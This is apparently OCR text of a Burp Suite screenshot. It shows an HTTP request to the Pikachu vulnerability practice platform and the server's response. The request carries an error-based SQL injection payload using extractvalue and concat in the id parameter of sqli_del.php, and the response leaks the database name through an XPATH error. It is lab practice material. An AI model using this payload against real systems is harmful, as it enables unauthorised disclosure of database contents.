 2 × 3 × ...
Send Cancel < > Target: http://39.96.68.224:82 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /vul/sqli/sqli_del.php?id=
57+or+extractvalue(1,concat(0x7e,database()))
HTTP/1.1
2 Host: 39.96.68.224:82
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
6 Referer:
http://39.96.68.224:82/vul/sqli/sqli_del.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: wp-settings-time-1=1628585190; PHPSESSID=
o0mvi5gkg4gto3irrr706oh8h1
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'
INSPECTOR ? ×
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (2)
Request Headers (9)
Response Headers (9)